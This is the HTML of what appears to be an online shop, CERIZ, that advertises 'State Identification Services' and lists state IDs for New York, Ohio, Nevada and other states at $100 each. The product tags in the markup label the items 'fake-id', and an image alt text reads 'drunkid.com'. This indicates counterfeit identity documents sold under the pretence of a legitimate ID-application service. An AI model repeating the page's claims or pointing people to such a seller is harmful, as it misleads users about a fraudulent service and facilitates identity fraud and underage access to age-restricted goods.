<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-282"><a href="https://ceriz.com/how-to-order/" class="nav-link ">How to Order</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-283"><a href="https://ceriz.com/how-to-pay/" class="nav-link ">How to pay</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-200"><a href="https://ceriz.com/track-order/" class="nav-link ">Track Order</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-233"><a href="https://ceriz.com/contact-us/" class="nav-link ">Contact Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-360"><a href="https://ceriz.com/my-account/" class="nav-link ">My account</a></li>
</ul> <!-- /lc_nav_menu -->  </div>
				<!-- <span class="navbar-text">Navbar text with an inline element</span> -->
				<div class="lc-block">
					<div data-block-name="woocommerce/mini-cart" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div>
				</div>
				<div class="lc-block">

					<!-- PLEASE NOTE: if your site is not in the domain root, change the 'action' attribute below with your site URL -->
					<form method="get" id="searchform" role="search" action="/">

						<label class="visually-hidden" for="s"> Search </label>
						<div class="input-group">
							<input class="field form-control" id="s" name="s" type="text" placeholder="Search..." value="">
							<input class="submit btn btn-primary" id="searchsubmit" name="submit" type="submit" value="Search">
						</div>
					</form>
				</div>
			</div>
		</div>
	</nav>
</div>
</header>



	<main id='theme-main'>

<section style=".ceriz {
  background: -webkit-linear-gradient(#eee, #333);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}">
	<div class="container py-5 mb-4 rounded-3">
		<div class="p-5 mb-4 lc-block">
			<div class="lc-block">
				<div>
					<h1 class="display-1 fw-bolder text-center">Welcome to </h1>
					<h1 class="fw-bolder text-center ceriz rfs-50">CERIZ!</h1>
					<p class="fw-bolder display-6 text-center"><br></p>
					<p class="fw-bolder display-6 text-center">Your <span class="lc-block position-relative">Trusted <img alt="drunkid.com" class="position-absolute top-100 start-0 mt-n1" src="https://cdn.livecanvas.com/media/underline/underline1.svg"></span> Partner in State Identification Services!</p>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>

						<h2 class="text-center fw-bolder">Simplify Your State ID Acquisition</h2>

						<p class="fw-normal text-center">At <strong>CERIZ</strong>, we specialize in providing a seamless and efficient process for obtaining your state identification. <br>Whether you're a new resident, need a replacement, or are applying for your first ID, we're here to guide you every step of the way.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="lc-block">
					<h3 class="mb-0 fw-bold display-2">Why Choose Us?</h3>
					<p class=""><br></p>
				</div>

			</div>
		</div>
		<div class="row pt-4">
			<div class="col-lg-3 col-md-6 text-center mb-0 pb-0">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-153" src="https://ceriz.com/wp-content/uploads/2023/12/11.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/11.png 491w, https://ceriz.com/wp-content/uploads/2023/12/11-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Expert Guidance</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Our team of professionals is here to assist you with every detail.</p>

								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
			<div class="col-lg-3 col-md-6 text-center shadow">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-154 w-100" src="https://ceriz.com/wp-content/uploads/2023/12/22.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/22.png 491w, https://ceriz.com/wp-content/uploads/2023/12/22-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Secure and Confidential</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Your privacy and security are our top priorities.</p>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-6 order-md-4 order-lg-3 text-center">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-155 w-100" src="https://ceriz.com/wp-content/uploads/2023/12/33.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/33.png 491w, https://ceriz.com/wp-content/uploads/2023/12/33-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Fast and Reliable Service</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Get your state ID quickly and without hassle.</p>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-6 order-md-3 order-lg-4 text-center shadow">
				<div class="lc-block p-4">
					<div class="card">
						<img class="card-img-top wp-image-156 w-100" src="https://ceriz.com/wp-content/uploads/2023/12/44.png" alt="" width="491" height="483" srcset="https://ceriz.com/wp-content/uploads/2023/12/44.png 491w, https://ceriz.com/wp-content/uploads/2023/12/44-300x295.png 300w" sizes="(max-width: 491px) 100vw, 491px" loading="lazy">
						<div class="card-body">
							<div class="lc-block">
								<div>
									<h3 class="card-title fw-bolder rfs-7">Customized Solutions</h3>
									<!-- <h4 class="card-subtitle">Card subtitle</h4> -->
									<p class="card-text small">Services tailored to meet your specific needs.</p>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row pt-4">
			<div class="col-lg-3 col-md-6 text-center mb-0 pb-0">


			</div>
			<div class="col-lg-3 col-md-6 text-center shadow">

			</div>
			<div class="col-lg-3 col-md-6 order-md-4 order-lg-3 text-center">

			</div>
			<div class="col-lg-3 col-md-6 order-md-3 order-lg-4 text-center shadow">

			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-3">
				<div class="lc-block">
					<div>


					</div>
				</div>
			</div>
			<div class="col-lg-6">
				<div class="lc-block">
					<div>
						<h3 class="fw-bolder text-center">How It Works</h3>

					</div>
				</div>
				<div class="lc-block">
					<div>

						<ol>
							<li><strong>Choose Your Service:</strong> Select the state ID you require. </li>
							<li><strong>Submit Your Information:</strong> Provide us with the necessary details and documents. </li>
							<li><strong>Receive Your State ID:</strong> Get your state ID delivered to your doorstep.</li>
						</ol>
					</div>
				</div>
			</div>
			<div class="col-lg-3"></div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="d-flex min-vh-100 wp-image-294"  style="background:url(https://ceriz.com/wp-content/uploads/2023/12/ceriz_party_home.webp)  center / cover no-repeat; background-color:#444; background-blend-mode: overlay;">
		<div class="align-self-center text-center text-light col-md-8 offset-md-2">
			<div class="lc-block mb-4">
				<div>
					<h1 class="display-1 fw-bolder">Get Started Today</h1>
				</div>
			</div>

			<div class="lc-block">
				<div>Ready to begin your state ID application process? Just Do It!<br>

				</div>
			</div>
			<div class="lc-block">
				<div><br>

				</div>
			</div>

			<div class="lc-block">
				<svg onclick="if (!document.querySelector('body').classList.contains('livecanvas-is-editing') ) this.closest('section').nextElementSibling.scrollIntoView({ behavior: 'smooth'  });" width="4em" height="4em" viewBox="0 0 16 16" class="text-light" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"></path>
					<path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v5.793l2.146-2.147a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-3-3a.5.5 0 1 1 .708-.708L7.5 10.293V4.5A.5.5 0 0 1 8 4z"></path>
				</svg>

				<!-- for Safari support only, remove if you want  -->
				<script async="" src="https://unpkg.com/smoothscroll-polyfill/dist/smoothscroll.min.js"></script>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="lc-block">
					<div>
						<h1><br></h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="lc-block">
					<div  class="live-shortcode"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="wcpa_has_options product type-product post-110 status-publish first instock product_cat-id product_tag-fake-id product_tag-new-york-fake-id product_tag-new-york-id product_tag-new-york-real-id product_tag-new-york-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/new-york-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New York ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/New-York-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New York ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/new-york-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_110" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="110" data-product_sku="" aria-label="Add to cart: &ldquo;New York ID&rdquo;" rel="nofollow" data-success_message="&ldquo;New York ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_110" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-116 status-publish instock product_cat-id product_tag-fake-id product_tag-pennsylvania-fake-id product_tag-pennsylvania-id product_tag-pennsylvania-real-id product_tag-pennsylvania-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/pennsylvania-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pennsylvania ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Pennsylvania-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pennsylvania ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/pennsylvania-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="116" data-product_sku="" aria-label="Add to cart: &ldquo;Pennsylvania ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Pennsylvania ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-115 status-publish instock product_cat-id product_tag-fake-id product_tag-oregon-fake-id product_tag-oregon-id product_tag-oregon-real-id product_tag-oregon-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/oregon-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oregon ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Oregon-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oregon ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/oregon-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_115" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="115" data-product_sku="" aria-label="Add to cart: &ldquo;Oregon ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Oregon ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_115" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-114 status-publish last instock product_cat-id product_tag-fake-id product_tag-oklahoma-fake-id product_tag-oklahoma-id product_tag-oklahoma-real-id product_tag-oklahoma-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/oklahoma-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oklahoma ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oklahoma ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/oklahoma-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="114" data-product_sku="" aria-label="Add to cart: &ldquo;Oklahoma ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Oklahoma ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-113 status-publish first instock product_cat-id product_tag-fake-id product_tag-ohio-fake-id product_tag-ohio-id product_tag-ohio-real-id product_tag-ohio-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/ohio-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ohio ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Ohio-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ohio ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/ohio-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_113" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="113" data-product_sku="" aria-label="Add to cart: &ldquo;Ohio ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Ohio ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_113" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-112 status-publish instock product_cat-id product_tag-fake-id product_tag-north-dakota-fake-id product_tag-north-dakota-id product_tag-north-dakota-real-id product_tag-north-dakota-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/north-dakota-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="North Dakota ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/North-Dakota-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">North Dakota ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/north-dakota-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="112" data-product_sku="" aria-label="Add to cart: &ldquo;North Dakota ID&rdquo;" rel="nofollow" data-success_message="&ldquo;North Dakota ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_112" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-111 status-publish instock product_cat-id product_tag-fake-id product_tag-north-carolina-fake-id product_tag-north-carolina-id product_tag-north-carolina-real-id product_tag-north-carolina-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/north-carolina-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="North Carolina ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/North-Carolina-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">North Carolina ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/north-carolina-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_111" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="111" data-product_sku="" aria-label="Add to cart: &ldquo;North Carolina ID&rdquo;" rel="nofollow" data-success_message="&ldquo;North Carolina ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_111" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-107 status-publish last instock product_cat-id product_tag-fake-id product_tag-new-hampshire-fake-id product_tag-new-hampshire-id product_tag-new-hampshire-real-id product_tag-new-hampshire-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/new-hampshire-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Hampshire ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/New-Hampshire-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New Hampshire ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/new-hampshire-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="107" data-product_sku="" aria-label="Add to cart: &ldquo;New Hampshire ID&rdquo;" rel="nofollow" data-success_message="&ldquo;New Hampshire ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-105 status-publish first instock product_cat-id product_tag-fake-id product_tag-nebraska-fake-id product_tag-nebraska-id product_tag-nebraska-real-id product_tag-nebraska-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/nebraska-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nebraska ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Nebraska-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nebraska ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/nebraska-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="105" data-product_sku="" aria-label="Add to cart: &ldquo;Nebraska ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Nebraska ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-106 status-publish instock product_cat-id product_tag-fake-id product_tag-nevada-fake-id product_tag-nevada-id product_tag-nevada-real-id product_tag-nevada-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/nevada-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nevada ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Nevada-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nevada ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/nevada-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_106" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="106" data-product_sku="" aria-label="Add to cart: &ldquo;Nevada ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Nevada ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_106" class="screen-reader-text">
			</span>
</li>
